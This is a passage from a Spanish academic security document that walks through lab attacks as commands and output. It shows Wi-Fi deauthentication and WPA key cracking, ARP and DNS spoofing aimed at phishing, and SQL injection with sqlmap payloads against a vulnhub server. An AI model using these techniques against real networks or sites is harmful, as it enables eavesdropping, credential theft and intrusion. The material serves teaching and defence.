| F8 0F D9:                                   | E8:61:7E:                        |              | $-1$        | $0e - 0$         |                   | 0          | 143                     |                   |                          |                   |
| F8 0F D9                                    | 6C:AD:FB:                        |              | $-1$        | $0e - 0$         |                   | 0          | 134                     |                   |                          |                   |
| F8 0F D9                                    | 24.0A.11.                        |              | $-1$        | 0e- 0            |                   | 0          | 136                     |                   |                          |                   |
| F8:0F:D9:                                   | 00:E3:B2:                        |              | $-1$        | 0e- 0            |                   | 0          | 140                     |                   |                          |                   |
| F8 0F D9:                                   | 7C C7 09                         |              | $-26$       | 0e- 0e           |                   | 0          | 1253                    | CA                |                          |                   |
| F8:0F:D9:                                   | 20:16:D8:                        |              | $-31$       | 0e- 0e           |                   | 0          |                         | 49                |                          |                   |
| F8:0F:D9:                                   | 4C:74:03:                        |              | -63         | 0e- 6            |                   | 0          | 115                     |                   |                          |                   |
| F8:0F:D9:                                   | $E0$ $CE$ $C3$                   |              | $-67$       | $\Theta$ -<br>0e |                   | 0          |                         | 13                |                          |                   |
| 88:03:55:                                   | 50:7A:55:                        |              | $-1$        | $1e-0$           |                   | 0          |                         | J.                |                          |                   |
| (not associated)                            | A4:77:33:                        |              | $-79$       | $0 - 1$          |                   | 0          |                         | 10                | WLAN BODD                |                   |

*Figura 5.4: Resultados de airodump*

Deberíamos dejar el proceso en una terminal aparte para que vaya procesando paquetes. Si nos fijamos, la red CA\_ tiene múltiples direcciones MAC asociadas. Esto significa que esa red tiene muchas maquinas conectadas en ese momento, por lo que escogeremos una de ellas para el siguiente proceso.

En una terminal nueva vamos a realizar el proceso de captura de hanshake. Como este protocolo se ejecuta cuando se empieza la conexión entre dos dispositivos, y en este momento todos están conectados, haremos una especie de pequeño ataque DoS para provocar la reautentificación y así poder capturar el handshake desde el airodump que tenemos en

segundo plano. Para ello especificaremos la MAC de la red objetivo, junto con la MAC del aparato que vamos a desconectar. Esto lo haremos con aireplay-ng, el -0 para decir que queremos una desconexión, la interfaz en modo promiscuo y la cantidad de paquetes:

| Archivo Editar Ver Buscar Terminal Ayuda                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    | CH 1 ] [ Elapsed: 2 mins ] [ 2016-05-24 16:00 ] [ WPA handshake F8:0F:D9:                                                                                                    |
| <b>BSSID</b>                                                                                                    | PWR RXQ<br>Beacons                                                                                                    | MB<br>CIPHER AUTH ESSID<br>$#Data, #/s$ CH<br><b>ENC</b>                                                                                                    |
| F8:0F:D9:<br>88:03:55:                                                                                                    | $-60$ 100<br>1414<br>1323<br>$-82$<br>$\Theta$                                                                                                    | WPA2 CCMP<br>1159<br>4<br>$\mathbf{1}$<br>54e<br>PSK CA<br>3<br>125<br>$\mathbf{1}$<br>54e<br>WPA CCMP<br><b>PSK</b><br>Vodafone8E36                                                                                                    |
| <b>BSSID</b>                                                                                                    | STATION                                                                                                    | <b>PWR</b><br>Rate<br>Lost<br>Frames Probe                                                                                                    |
| F8:0F:D9:3A:<br>F8:0F:D9:3A:<br>F8:0F:D9:3A:<br>F8:0F:D9:3A:<br>F8:0F:D9:3A:<br>F8:0F:D9:3A:<br>F8:0F:D9:3A:<br>F8:0F:D9:3A:<br>F8:0F:D9:3A:<br>F8:0F:D9:3A:<br>88:03:55:08:<br>88:03:55:08:<br>(not associated)<br>(not associated)<br>(not associated) | 80:4E:81:9D:<br>68:3E:34:38<br>E8:61:7E:BF<br>6C: AD: F8: 6C<br>24:0A:11:04<br>00:E3:B2:C3<br>7C:C7:09:2F<br>20:16:D8:2E<br>4C:74:03:DF<br>E0:CE:C3:82<br>50:7A:55:74<br>C4:36:6C:15<br>64:BC:0C:0E<br>44:D4:E0:51!<br>A4:77:33:DC:                                                                 | $0e - 0$<br>80<br>$-1$<br>0<br>$-1$<br>$0e - 0$<br>0<br>114<br>$-1$<br>$0e - 0$<br>0<br>111<br>0<br>$-1$<br>$0e - 0$<br>105<br>108<br>$-1$<br>$0e - 0$<br>0<br>$-1$<br>$0e - 0$<br>0<br>108<br>$-26$<br>1132<br>0e- 0e<br>0<br>CA<br>$-27$<br>$0e - 1e$<br>0<br>34<br>$-63-$<br>$0e - 6$<br>0<br>89<br>$-67$<br>10<br>$0 - 0e$<br>0<br>$-1$<br>0<br>$1e - 0$<br>1<br>$-1$<br>0<br>$\mathbf{1}$<br>$le - 0$<br>5<br>$-82$<br>$\Theta - 1$<br>0<br>$\Theta$ - 1<br>0<br>$-86$<br>3<br>VodafoneE8DG, ClientsOnyar<br>$-79$<br>$0 - 1$<br>0<br>10<br>WLAN BODD |
|                                                                                                    |                                                                                                    | $\bigcirc$<br>●<br>root@kali: ~                                                                                                    |
| Archivo Editar Ver Buscar Terminal Ayuda                                                                                                    |                                                                                                    |                                                                                                    |
| 15:58:27<br>15:58:28<br>15:58:29<br>15:58:29<br>15:58:30<br> root@kali ∼# ∎                                                                                                    | root@kali ~# aireplay-ng -0 5 -a F8:0F:D9:3A:<br>Sending 64 directed DeAuth. STMAC: [7C:C7:09:'<br>Sending 64 directed DeAuth. STMAC: [7C:C7:09:<br>Sending 64 directed DeAuth. STMAC: [7C:C7:09:<br>Sending 64 directed DeAuth, STMAC: [7C:C7:09:<br>Sending 64 directed DeAuth. STMAC: [7C:C7:09: | -c 7C C7:09:2F:<br>wlan0mon<br>15:58:27  Waiting for beacon frame (BSSID: F8:0F:D9:3A:6F:0F) on channel 1<br>`] [63 65 ACKs]<br>$[1164 \text{ ACKs}]$<br>] [ 6 64 ACKs]<br>1 [ 9164 ACKs]<br>[30 65 ACKs]                                                                                                    |

*Figura 5.5: Ejecución de aireplay-ng y captura de handshake*

Como vemos, en la ventana que hemos dejado activa con airodump-ng, ha aparecido el handshake capturado. Ya está la mitad del trabajo hecho. Ahora viene la parte donde hay que tener un poco de suerte y sobretodo paciencia.

Dado que hemos guardado todo lo *dumpeado* en un archivo .cap, lo abriremos con aircrack-ng y un diccionario con miles de posibles palabras para intentar adivinar la contraseña que esconde el handshake. Para ello especificaremos el diccionario con –w y el archivo .cap.

Después de indicarle la red que queremos atacar que guarda el archivo, trabajará por fuerza bruta y si existe la contraseña en el diccionario nos la mostrará.

![](_page_36_Picture_79.jpeg)

*Figura 5.6: Ejecución de aircrack-ng y obtenición de la coontraseña*

#### 5.2 Ejemplo de arpspoofing

A continuación se va a proceder a realizar una prueba de envenenamiento de tablas ARP, con el objetivo de analizar todo el tráfico de Internet de una máquina de la red, mediante un MITM entre el equipo víctima y un punto de acceso. El escenario es del de una máquina física con Kali Linux instalado (atacante), otra máquina física con Windows 8.1 (víctima) y un punto de acceso (un router común), conectados todos a la misma red.

Primero de todo habrá que analizar la red para encontrar la IP de la victima así como la del punto de acceso. Como siempre haremos un 'if config' para saber nuestra IP también.

![](_page_37_Picture_113.jpeg)

*Figura 5.7: Ifconfig de red*

root@kali ~# nmap -sP 192.168.1.1-255 Starting Nmap 7.01 ( https://nmap.org ) at 2016-05-27 21:57 CEST Nmap scan report for 192.168.1.1 Host is up (0.059s latency) MAC Address: D0:0E:D9:3A:6F:06 (Taicang T&W Electronics) Nmap scan report for 192.168.1.33 Host is up (0.0059s latency). MAC Address: 00:11:05:D0:64:7C (Sunplus Technology) Nmap scan report for 192.168.1.35 Host is up (0.026s latency). MAC Address: 7C:C7:09:2F:32:4A (Shenzhen Rf-link Elec&technology.) Nmap scan report for 192.168.1.36 Host is up (0.026s latency). MAC Address: 6C:AD:F8:6C:6E:5F (AzureWave Technology) Nmap scan report for 192.168.1.39 Host is up (0.081s latency). MAC Address: F8:1A:67:18:5F:EF (Tp-link Technologies) Nmap scan report for 192.168.1.42 Host is up  $(0.011s$  latency). MAC Address: E0:CE:C3:82:47:C0 (Askey Computer) Nmap scan report for 192.168.1.48 Host is up (0.073s latency). MAC Address: 20:16:D8:2E:89:13 (Liteon Technology) Nmap scan report for 192.168.1.34 Host is up. Nmap done: 255 IP addresses (8 hosts up) scanned in 5.12 seconds root@kali ~#

*Figura 5.8: Nmap para escaneo de red*

Como vemos el punto de acceso (la IP del router) es la 192.168.1.1 y la de la víctima es 192.168.1.48.

Antes de redirigir el tráfico, hemos de habilitar el 'ipforwarding' para que se permita el tráfico hacia nuestro PC. Para ello ejecutaremos el siguiente comando:

> root@kali ~# echo 1 > /proc/sys/net/ipv4/ip forward root@kali ~#

> > *Figura 5.8: Habilitación del ipforwarding*

Ahora ya está todo listo para ejecutar la herramienta arpspoof. El ataque se ejecutará en dos pasos. El primero indicará la interfaz de la máquina atacante, la IP del punto de acceso y la de la víctima. Se trata de modificar la tabla ARP del router para que mande todo el tráfico de la víctima, a la máquina del atacante y viceversa.

```
root@kali:~# arpspoof -i wlan0 -t 192.168.1.48 192.168.1.1
c:d2:92:2e:7e:b7 20:16:d8:2e:89:13 0806 42: arp reply 192.168.1.1 is at c:d2:92:2e:7e:b7
c:d2:92:2e:7e:b7 20:16:d8:2e:89:13 0806 42: arp reply 192.168.1.1 is-at c:d2:92:2e:7e:b7
c:d2:92:2e:7e:b7 20:16:d8:2e:89:13 0806 42: arp reply 192.168.1.1 is-at c:d2:92:2e:7e:b7<br>c:d2:92:2e:7e:b7 20:16:d8:2e:89:13 0806 42: arp reply 192.168.1.1 is-at c:d2:92:2e:7e:b7
c:d2:92:2e:7e:b7 20:16:d8:2e:89:13 0806 42: arp reply 192.168.1.1 is-at c:d2:92:2e:7e:b7
c:d2:92:2e:7e:b7 20:16:d8:2e:89:13 0806 42: arp reply 192.168.1.1 is-at c:d2:92:2e:7e:b7
c:d2:92:2e:7e:b7 20:16:d8:2e:89:13 0806 42: arp reply 192.168.1.1 is-at c:d2:92:2e:7e:b7
c:d2:92:2e:7e:b7 20:16:d8:2e:89:13 0806 42: arp reply 192.168.1.1 is-at c:d2:92:2e:7e:b7
c:d2:92:2e:7e:b7 20:16:d8:2e:89:13 0806 42: arp reply 192.168.1.1 is-at c:d2:92:2e:7e:b7
c:d2:92:2e:7e:b7 20:16:d8:2e:89:13 0806 42: arp reply 192.168.1.1 is-at c:d2:92:2e:7e:b7<br>c:d2:92:2e:7e:b7 20:16:d8:2e:89:13 0806 42: arp reply 192.168.1.1 is-at c:d2:92:2e:7e:b7
c:d2:92:2e:7e:b7 20:16:d8:2e:89:13 0806 42: arp reply 192.168.1.1 is-at c:d2:92:2e:7e:b7
c:d2:92:2e:7e:b7 20:16:d8:2e:89:13 0806 42: arp reply 192.168.1.1 is-at c:d2:92:2e:7e:b7
c:d2:92:2e:7e:b7 20:16:d8:2e:89:13 0806 42: arp reply 192.168.1.1 is-at c:d2:92:2e:7e:b7
```
*Figura 5.9: Uso de arpspoof, primera parte.*

Esta ventana la dejaremos ejecutando en segundo plano, puesto que ha de estar envenenando las tablas contantemente para que surja efecto el ataque.

El segundo paso es completamente igual per al revés:

![](_page_38_Picture_132.jpeg)

*Figura 5.10: Uso de arpspoof, segunda parte.*

También lo dejaremos en segundo plano. En este momento, el ataque ha tenido éxito, todo el tráfico entre Internet y la víctima pasa por el PC del atacante. Con este sencillo proceso, piedra angular de los ataques de red, se puede analizar el tráfico y extraer todo tipo de información. Por ejemplo, se puede hacer simplemente con whireshark o con ayuda de algunas herramientas específicas para dichos procesos.

Por ejemplo, con la herramienta urlsnarf se mostrará por pantalla todo el tráfico (peticiones) que la víctima está realizando, o con la herramienta driftnet, que nos mostrará por pantalla todas las imágenes que el navegador de la víctima está cargando en tiempo real.

#### root@kali:~# urlsnarf

urlsnarf: listening on wlan0 [tcp port 80 or port 8080 or port 3128] 192.168.1.48 - - [27/May/2016:21:52:19 +0200] "GET http://ads.stickyadstv.com/www/delivery/swfIndex. hp?reqType=AdsSetup&protocolVersion=2.0&zoneId=843881&sm\_tagid=1728&86730020359461450000 HTTP/1.1"<br>- - "http://www.msn.com/es-es/?pc=SK2M&ocid=SK2MDHP&osmkt=es-es" "Mozilla/5.0 (compatible; MSIE 10.0 Windows NT 6.2; WOW64; Trident/6.0)" , windows wr o.z, wowo+, rrident/5.0;<br>192.168.1.48 - - [27/May/2016:21:52:21 +0200] "GET http://ip-info.ff.avast.com/vl/info HTTP/1.1" -<br>"-" "Mozilla/4 0 (compatible: MSTE 6 0: Windows NT 5.1: SV1)" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)" 192.168.1.48 - - [27/May/2016:21:52:22 +0200] "GET http://www.google-analytics.com/\_\_utm.gif?utmn=63 34&utmac=M0-1405551-28&utmwv=4.4sh&utmp=view/fa-2015/es/popup/vps\_updated&utmcc=\_\_utma%3D999.999.999<br>1999.999.1%3B&utmvid=0xe3954f430d9dcc66&utmr=- HTTP/1.1" - - "-" "avast! SimpleHTTP"<br>192.168.1.48 - - [27/May/2016:21:52: 1921.000.11.40 - 1405551-28&utmwv=4.4sh&utmp=view/fa-2015/es/popup/submitted%3a%2080&utmac=\_\_utma%3D999.<br>1998.00000.199551-28&utmwv=4.4sh&utmp=view/fa-2015/es/popup/submitted%3a%2080&utmcc=\_\_utma%3D999.<br>1999.999.999.999.1% 192.168.1.48 - - [27/May/2016:21:52:22 +0200] "GET http://www.google-analytics.com/ utm.gif?utmn=19 1696utmac=M0-1405551-286utmwv=4.4sh6utmp=view/fa-2015/es/popup/DoToaster&utmcc=\_\_utma%3D999.999.<br>1696utmac=M0-1405551-286utmwv=4.4sh6utmp=view/fa-2015/es/popup/DoToaster&utmcc=\_\_utma%3D999.999.999.<br>1999.999.1%3B&utmvid=0xe 192.168.1.48 - - [27/May/2016:21:52:33 +0200] "GET http://ip-info.ff.avast.com/v1/info HTTP/1.1" - -"-" "avast! Antivirus" 192.168.1.48 - - [27/May/2016:21:52:33 +0200] "POST http://vl.ff.avast.com/v1/touch HTTP/1.1" - - "-192.168.1.48 - - [27/May/2016:21:52:45 +0200] "GET http://log.adaptv.advertising.com/log?event=error

%sellerDealId=&lastBid=&errNo=9000&pricingInfo=&nF=&adSourceId=723944&bidId=754475&afppId=&exSId=589 519693&adSourceMediaId=3109315804359397&adSpotId=&pet=preroll&pod=-2&position=-2&marketplaceId=&adPl anId=-2&adaptaq=&kev=adkarma&buverId=5047&campaiqnId=75608&paqeUrl=www.msn.com%2Fes-es&adapDetD=msn.

*Figura 5.11: Uso de urlsnarf*

![](_page_39_Picture_6.jpeg)

*Figura 5.12: Uso de driftnet*

Una alternativa gráfica a arpspoof es la herramienta Ethercap, en la cual podemos hacer las mismas tareas de MITM de manera más intuitiva, escogiendo unos objetivos y pudiendo realizar multitud de acciones.

![](_page_40_Picture_1.jpeg)

*Figura 5.13: Ejemplo menú ettercap.*

#### 5.3 Pequeña demostración de DNSSpoofing

El MITM a través del envenenamiento de tablas ARP (solo en IPv4) es probablemente el método más usado para controlar el tráfico de una máquina de la misma red, pero ya que controlamos los paquetes, ¿por qué no redireccionarlos a un servidor comprometido, por ejemplo, para hacer acciones de ingeniería social? este es el objetivo de la técnica de DNSSpoofing.

Para llevar a cabo este ataque, primero debemos ejecutar el ataque anterior de arpspoof. Después debemos crear un fichero .txt con la IP que queremos derivar (en este caso la máquina del atacante) según la página web que esté buscando la víctima. De este modo, las resoluciones DNS estarán a nuestra merced y es bastante improbable que la víctima se percate de que sus resoluciones quedan en local.

![](_page_40_Picture_106.jpeg)

![](_page_40_Figure_7.jpeg)

Como vemos se ha creado un simple fichero para redireccionar todas las resoluciones de facebook. Después simplemente, con ejecutar la herramienta dnsspoof con los parámetros adecuados, ejecutaremos el ataque:

```
root@kali.~/Escritorio# dnsspoof -i wlan0 -f hosts
dnsspoof: listening on wlan0 [udp dst port 53 and not src 192.168.1.34]
192.168.1.42.39261 > 80.58.61.250.53: 31931+ A? facebook.com<br>192.168.1.42.39261 > 80.58.61.254.53: 31931+ A? facebook.com
192.168.1.42.39261 > 80.58.61.250.53: 31931+ A? facebook.com
192.168.1.42.39261 > 80.58.61.254.53: 31931+ A? facebook.com<br>192.168.1.42.42230 > 80.58.61.254.53: 31931+ A? facebook.com<br>192.168.1.42.42230 > 80.58.61.250.53: 42974+ A? www.facebook.com<br>192.168.1.42.42230 > 80.58.61.250.5
192.168.1.42.6761 > 80.58.61.250.53: 22164+ A? www.facebook.com
192.168.1.42.6761 > 80.58.61.250.53: 22164+ A? www.facebook.com
192.168.1.42.45679 > 80.58.61.250.53: 3882+ A? pixel.facebook.com<br>192.168.1.42.45679 > 80.58.61.250.53: 3882+ A? pixel.facebook.com<br>192.168.1.42.45679 > 80.58.61.250.53: 3882+ A? pixel.facebook.com
```
*Figura 5.15: Uso dnsspoof*

Con éste sencillo modo podemos redireccionar a una web con intenciones de phishing (por ejemplo, el método explicado en el apartado 2) para recaudar información de la víctima.

## 6. Seguridad en aplicaciones web y webservers

#### 6.1 Comprometiendo un servidor web con inyecciones SQL.

El siguiente ejercicio está basado en los laboratorios online (www.vulnhub.com) específicos para tareas de demostración como las que conciernen este documento. Mediante una imagen de una máquina virtual .OVA, se ha instalado un servidor web simulador real de una página de venta de discos. Dicho servidor se sabe que está afectado por las siguientes vulnerabilidades que nos interesan, entre otras:

- SQL Injection (Error-based y Blind)
- XSS (Reflected y Stored)

Una vez descargada e instalada la imagen, se pone en marcha y se deja en segundo plano. Haciendo un ifconfig sabremos que IP local tiene, a la cual podemos acceder para comprobar el aspecto que tiene la web de e-comerce.

![](_page_42_Picture_89.jpeg)

*Figura 6.1: Servidor web local: pantalla de inicio de sesión.* 

Dado que no tenemos más que la vulnerabilidad existente (que no es poco) vamos a iniciar Burp Suite con el fin de analizar el tráfico. Pero primero, debemos redireccionar todo el tráfico de nuestra maquina Kali hacia un proxy interno. Para ello configuraremos como en la imagen la conexión de red de nuestro navegador:

![](_page_43_Picture_69.jpeg)

*Figura 6.2: Configuración de red del navegador* 

Una vez hecho esto, podemos iniciar Burp Suite. Una vez dentro, deberemos comprobar el servidor proxy que estamos usando, a través de la pestaña Proxy -> Options. Después interceptaremos todo el tráfico dando al botón 'Intercept is off' en la pestaña Intercept (en caso de que no esté activado ya).

![](_page_43_Picture_70.jpeg)

*Figura 6.3: Interceptando con Burp Suite: configuración básica.*

Ahora si intentamos acceder al servidor anterior, la aplicación nos captará todos los paquetes referentes al intercambio de información. Nos interesa analizar esos paquetes (figura 6.4). Para que el paquete finalice y se complete, deberemos hacer clic en 'Forward'

En la pestaña HTTP history, vemos los paquetes que se han capturado al intentar navegar por la web de 'Seattle Sounds'. Deberemos añadir como objetivo el primer GET para empezar a indagar. Haciendo clic en 'Add to scope' (figura 6.5).

![](_page_44_Picture_41.jpeg)

Connection: keep-alive

![](_page_44_Picture_42.jpeg)

|        | Burp Intruder Repeater Window Help                         |                     |                       |         |          |        |               |         |                      |           |       |
|--------|------------------------------------------------------------|---------------------|-----------------------|---------|----------|--------|---------------|---------|----------------------|-----------|-------|
| Target | Spider<br>Proxy                                            | Intruder<br>Scanner | Repeater<br>Sequencer | Decoder | Comparer |        | Extender      | Options | Alerts               |           |       |
|        | WebSockets history<br>HTTP history<br>Options<br>Intercept |                     |                       |         |          |        |               |         |                      |           |       |
|        | Filter: Hiding CSS, image and general binary content       |                     |                       |         |          |        |               |         |                      |           |       |
| #      | Host                                                       | Method              | URL                   |         | Params   | Edited | <b>Status</b> | Length  | MIME type            | Extension | Title |
|        | http://192.168.1.38                                        | <b>GET</b>          |                       |         |          | L      |               |         |                      |           |       |
|        | http://192.168.1.38                                        | GET                 | /products.php?type=1  |         | ☑        | С      |               |         | http://192.168.1.38/ |           |       |
| 3      | http://192.168.1.38                                        | GET                 | /account.php          |         |          |        |               |         | Add to scope         |           |       |
| 4      | http://192.168.1.38                                        | GET                 | /blog.php             |         |          |        |               |         |                      |           |       |
|        | http://192.168.1.38                                        | <b>GET</b>          | /products.php?type=2  |         | ☑        | C      |               |         | Spider from here     |           |       |
|        |                                                            |                     |                       |         |          |        |               |         | Do an active scan    |           |       |
|        |                                                            |                     |                       |         |          |        |               |         | Send to Intruder     |           | Ct    |

*Figura 6.5: Investigando los paquetes GET.*

En la pestaña 'Target', haciendo clic derecho sobre la IP, clicaremos en 'Spider this host'. Esto nos añadirá información útil que podremos ver añadiéndose en la misma pestaña de 'Target' donde nos encontramos.

![](_page_44_Picture_43.jpeg)

*Figura 6.6: Indicando al Spider la IP que debe analizar.*

Si nos fijamos, se puede detectar un error de configuración sql que pueda dar lugar a una inyección. Concretamente, si vamos a la url de 'Products' podemos ver que se pasa el parámetro sql (en base .php) sin normalizar si clicamos en un producto cualquiera, dando lugar a un error si introducimos un carácter invalido:

![](_page_45_Figure_2.jpeg)

#### *Figura 6.7: URL vulnerable a SQL Injection*

![](_page_45_Figure_4.jpeg)

*Figura 6.8: Carácter inválido introducido en la URL provocando la exposición del fallo de la BD.*

Por lo tanto nos interesa capturar la cabecera con el código vulnerable y analizarla. Para ella la guardaremos desde el Burp Suite, en la pestaña 'Intercept -> Raw' y en ''save Item'. De hecho cualquier línea de cualquier producto vale (figura 6.9). Como vemos también, se guarda la cabecera con algunos detalles más. (figura 6.9).

|                                                                                                    |                                                                                                    | <b>DAILY ANIC LICE FAIRING ATIONY</b>   |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | Burp Intruder Repeater Window Help                                                                                                    |                                         | consulta<br>$\equiv$<br>回<br>Abrir $\blacktriangledown$<br>Guardar<br>~/Escritorio                                                                                                    |
| Target<br>Proxy                                                                                                    | Spider<br>Scanner<br>Intruder<br>Repeater                                                                                                    | Decoder<br>Sequencer<br>Comparer<br>Ex- | ELEMENT request (#PCDATA)                                                                                                    |
| <b>Intercept</b>                                                                                                    | HTTP history<br>WebSockets history<br>Options                                                                                                    |                                         | ATTLIST request base64 (true false) "false"                                                                                                    |
| Forward<br>Params<br>Raw<br>Host: 192.168.1.38<br>Accept-Enco<br>Referer: ht<br>Cookie: lev<br>Connection<br>Cache-Contr | Request to http://192.168.1.38:80<br>Intercept is on<br>Drop<br>Headers<br>Hex<br>GET /details.php?prod=4&type=1 HTTP/1.1<br>User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:38.0) Gecko/20100101 Firefo<br>Accept: text/html.application/xhtml+xml.application/xml:g=0.9.*/*:g=0.8<br>Accept-Language: en-US.en:g=0.5<br>Send to Spider<br>Do an active scan<br>Send to Intruder<br>$Ctrl + I$<br>Send to Repeater<br>$Ctrl + R$<br>Send to Sequencer<br>Send to Comparer<br>Send to Decoder<br>Request in browser<br>Engagement tools [Pro version only]<br>Change request method<br>Change body encoding<br>Copy URL<br>Copy as curl command<br>Copy to file | Action                                  | ELEMENT status (#PCDATA)<br>ELEMENT responselength (#PCDATA)<br>ELEMENT mimetype (#PCDATA)<br>ELEMENT response (#PCDATA)<br>ATTLIST response base64 (true false) "false"<br>ELEMENT comment (#PCDATA)<br>$\geq$<br><items <br="" burpversion="1.6.01" exporttime="Tue May 31 19:12:38 CEST&lt;br&gt;2016"><item><br/><time>Tue May 31 19:09:47 CEST 2016</time><br/><url><!--!CDATAIhttp://192.168.1.38/details.php?<br-->prod=4&amp;type=111&gt;</url><br/><host ip="192.168.1.38">192.168.1.38</host><br/><port>80</port><br/><protocol>http</protocol><br/><method>GET</method><br/><path><!-- [CDATA[/details.php?prod=4&type=1]]--></path><br/><extension>php</extension><br/><request base64="true"><!-- [CDATA<br-->[R0VUIC9kZXRhaWxzLnBocD9wcm9kPT0mdHlwZT0xIEhUVFAvMS4xD0pIb3N00iAxC<br/>request&gt;<br/><status></status><br/><responselength></responselength><br/><mimetype></mimetype><br/><response base64="true"></response></request></item></items> |
|                                                                                                    | Paste from file<br>Save item                                                                                                    |                                         | <comment></comment><br>$\le$ /item>                                                                                                    |
|                                                                                                    | Don't intercept requests                                                                                                    |                                         | $\frac{2}{1}$ tems                                                                                                    |
|                                                                                                    | Do intercept                                                                                                    |                                         |                                                                                                    |
|                                                                                                    | Convert selection                                                                                                    | b                                       | XML -<br>INS<br>Anchura del tabulador: 8 ▼<br>Ln 42, Col 9                                                                                                    |

Figura 6.9: Guardado de cabecera GET, Figura 6.10: Fichero guardado. vulnerable a SQL Injection .

Ahora que tenemos la cabecera, cambiamos de herramienta, utilizando sqlmap. Lo primero será averiguar qué tipo de base de datos se está utilizando ( Postegre, Mysql, etc.). Para ello introduciremos el siguiente comando pasándole como parámetro principal, el fichero acabado de guardar:

![](_page_46_Figure_2.jpeg)

#### *Figura 6.10:*

A medida que sqlmap vaya analizando el archivo, nos preguntará si deseamos hacer unas pruebas u otras (nivel de riesgo por ejemplo). Como vemos, nos detecta que la base de datos es MySQL y además, nos reafirma la vulnerabilidad en la variable 'prod' que ya hemos detectado previamente. Si aceptamos hacer todos los test, vemos como efectivamente detecta las vulnerabilidades que el laboratorio nos decía sobre SQL.

| sqlmap identified the following injection point(s) with a total of 260 HTTP(s) requests:                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Parameter: prod (GET)<br>$\Rightarrow$ Type: boolean-based blind<br>Title: AND boolean-based blind - WHERE or HAVING clause<br>Payload: prod=4 AND 3489=3489&type=1                                                                                                    |
| $\Rightarrow$ Type: error-based<br>Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause<br>Payload: prod=4 AND (SELECT 3629 FROM(SELECT COUNT(*), CONCAT(0x7170627071, (SELECT (ELT<br>(3629=3629,1))),0x71766b7671,FL00R(RAND(0)*2))x FROM INFORMATION SCHEMA.CHARACTER SETS GRO<br>$UP BY x)a)$ &type=1 |
| Type: AND/OR time-based blind<br>Title: MySQL >= 5.0.12 AND time-based blind (SELECT)<br>Payload: prod=4 AND (SELECT * FROM (SELECT(SLEEP(5)))gXxD)&type=1                                                                                                    |
| Type: UNION query<br>Title: Generic UNION query (NULL) - 5 columns<br>Payload: prod=-4102 UNION ALL SELECT NULL, NULL, NULL, NULL, CONCAT (0x7170627071, 0x6d58485)<br>371675662666b, 0x71766b7671)-- &type=1                                                                                                    |
| [19:26:52] [INFO] the back-end DBHS is MySOL<br>web server operating system: Linux Fedora<br>web application technology: PHP 5.6.14, Apache 2.4.16<br>back-end DBMS: MySQL 5.0<br>[19:26:52] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.<br>38'                                                   |
| $[*]$ shutting down at $19:26:52$                                                                                                    |
| rootekali.J.VH. Ferritorios                                                                                                    |

*Figura 6.11: Obtención de los resultados en sqlmap*

Hora sabiendo la arquitectura, podemos volver a ejecutar el comando pasándole como parámetro la información más precisa. Además le introduciremos un parámetro que nos

```
root@Kali-2-VM ~/Escritorio# sqlmap - r consulta --dbms=mysql --current-db
```
devolverá (si todo va bien) el nombre de la base de datos afectada.

*Figura 6.12: ejecución de la consulta más detallada*

```
[19:37:28] [INFO] testing MySQL
[19:37:28] [INFO] confirming MySQL
[19:37:28] [INFO] the back-end DBMS is MySOL
web server operating system: Linux Fedora
web application technology: PHP 5.6.14, Apache 2.4.16
back-end DBMS: MySQL >= 5.0.0<br>[19:37:28] [INFO] fetching current database
                      'seattle'
current database:
[19:37:28] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.16
38'[*] shutting down at 19:37:28
```

```
root@Kali-2-VM ~/Fscritorio#
```
*Figura 6.13: Resultado del nombre de la BD.*

Ya sabemos que la BD se llama 'seattle'. Ahora siguiendo la misma filosofía, volvemos a introducir el comando pasándole como parámetro el nombre de la BD, además de la consulta de las tablas que existen en la misma:

```
root@Kali-2-VM: ~/Escritorio# sqlmap -r consulta --dbms=mysql -D seattle --tables
```
*Figura 6.14: Consulta para obtención de las tablas de la BD.*

```
[19:42:07] [INFO] retrieved: tblBlogs
[19:42:07] [INFO] retrieved: tblMembers
[19:42:07] [INFO] retrieved: tblProducts
Database: seattle
[3 tables]
 tblBlogs
 tblMembers
| tblProducts |
[19:42:07] [INFO] fetched data logged to text files under '/root/.sglmap/output/192.168
38'[*] shutting down at 19:42:07
```
root@Kali-2-VM:~/Escritorio#

*Figura 6.15: Obtención de las tablas de la BD*

Como vemos, quedan expuestas todas las tablas. Ahora se podrían hacer muchas cosas, entre ellas eliminar la base de datos, modificarla para hacer una especie de cross site persistente o lo que vamos a hacer, intentar acceder a la cuenta de usuario de administrador para poder tener acceso completo a la web. Para ello simplemente navegaremos por la base de datos:

root@Kali-2-VM:~/Escritorio# sqlmap -r consulta --dbms=mysql -D seattle -T tblMembers --columns

*Figura 6.16: Comando para la obtención de las comunas de la tabla de miembros*

![](_page_48_Picture_59.jpeg)

*Figura 6.17: Obtención de columnas de la tabla.*

Y como vemos nos aparecen las columnas de la tabla. Por supuesto nos interesan la columnas username y password que obtendremos directamente volcando la base de datos:

![](_page_48_Picture_60.jpeg)

*Figura 6.18: Obtención de la información de los usuarios y contraseñas.*

Si introducimos el usuario correcto, vemos como efectivamente accedemos con la cuenta del administrador.

![](_page_48_Picture_61.jpeg)

*Figura 6.19: Login como Admin*

Como vemos, aunque el ejemplo es relativamente sencillo, el hecho de no cifrar las contraseñas y no normalizar la entrada de parámetros de las consultas, puede provocar un acceso a la base de datos ajeno que desemboca en el filtrado de información masivo y una web entera comprometida.

#### 6.2 Configuración de snort e iptables

Por último, para acabar este documento, es interesante proponer alguna configuración de firewall e IDS recomendada.

Según [1], una configuración básica común de iptables seria la adjunta en el anexo de este documento. De este modo se echa un vistazo al gran abanico de acciones que podemos llevar a cabo con las reglas.

Para la configuración de un IDS, podemos hacer un ejemplo [2] de acciones que se llevan a cabo con las reglas de Snort. Esta herramienta es muy versátil y conviene estudiar cada caso para ajustarlo a lo que se desea.

